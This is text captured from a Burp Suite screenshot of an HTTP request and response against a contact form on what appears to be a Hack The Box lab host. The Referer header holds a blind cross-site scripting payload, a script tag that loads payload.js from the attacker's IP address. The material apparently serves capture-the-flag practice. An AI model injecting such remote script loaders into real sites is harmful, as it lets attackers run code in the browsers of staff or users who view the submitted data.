 2 ×
...
Send
Cancel
<
>
Target: http://port
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 102
10 Origin: http://portfolio.stacked.htb
11 Connection: close
12 Referer: <script src="http://10.10.14.220/payload.js"></script>
13
14 fullname=tinyb0y&email=tinyb0y%40htb.com&tel=123456789012&subject=HEY+HEY+&message=
Some+Random+MEssage
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Sep 2021 09:55:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}